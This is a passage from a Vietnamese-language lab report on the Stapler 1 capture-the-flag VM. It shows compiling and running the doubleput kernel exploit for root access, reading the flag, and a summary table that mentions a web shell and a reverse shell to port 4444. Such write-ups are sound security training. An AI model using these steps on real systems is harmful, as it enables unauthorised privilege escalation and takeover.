
Hình 17. Chuyển và giải nén exploit trên máy mục tiêu.

5.2. Biên dịch và chạy doubleput
cd /tmp/ebpf_mapfd_doubleput_exploit
chmod +x compile.sh
./compile.sh
Quá trình biên dịch xuất hiện cảnh báo kiểu dữ liệu nhưng vẫn tạo được các tệp thực thi doubleput, hello và suidhelper.

Hình 18. Biên dịch exploit thành công.
./doubleput
Exploit thông báo đã tái sử dụng con trỏ và sẽ tạo root shell trong tối đa khoảng 60 giây.

Hình 19. Chạy doubleput và chờ tạo root shell.

6. Kết quả hoàn thành
Sau khi exploit hoàn tất, hệ thống phát hiện tệp SUID và khởi chạy root shell. Các lệnh kiểm tra xác nhận quyền cao nhất:
whoami
id
Kết quả: root và uid=0(root), gid=0(root).

Hình 20. Leo thang đặc quyền thành công lên root.
Tiếp tục truy cập thư mục /root và đọc flag:
cd /root
ls
cat flag.txt
Flag thu được: b6b545dc11b7a270f4bad23432190c75162c4a2b

Hình 21. Đọc flag.txt và hoàn thành bài lab Stapler 1.

7. Bảng tổng hợp kết quả
Nội dung kiểm tra | Kết quả thực tế | Nhận xét
Phát hiện web HTTPS | Cổng 12380 hoạt động | Đường dẫn /blogblog/ và /phpmyadmin/ được xác định.
WordPress enumeration | WPScan thu thập được thông tin người dùng/plugin | Cung cấp dữ liệu cho bước truy cập web.
Web shell | shell.php thực thi hostname | Hostname trả về red.initech.
Reverse shell | Kết nối từ 192.168.56.107 về Kali cổng 4444 | Quyền ban đầu www-data.
Hệ điều hành/kernel | Ubuntu 16.04 LTS, kernel 4.4.0-21-generic i686 | Phù hợp với exploit trong bài học.
Leo quyền | doubleput tạo root shell | Xác nhận uid=0(root).
Flag | b6b545dc11b7a270f4bad23432190c75162c4a2b | Bài lab hoàn thành.

8. Kết luận
Bài lab Stapler 1 đã được hoàn thành đầy đủ trong môi trường máy ảo được cấp phép. Quá trình thực hành minh họa chuỗi kiểm thử từ dò quét dịch vụ, enumeration web/WordPress, truy cập ban đầu qua web shell, thiết lập reverse shell, xác định phiên bản hệ thống đến khai thác lỗ hổng kernel để leo thang đặc quyền root và thu thập flag cuối cùng.

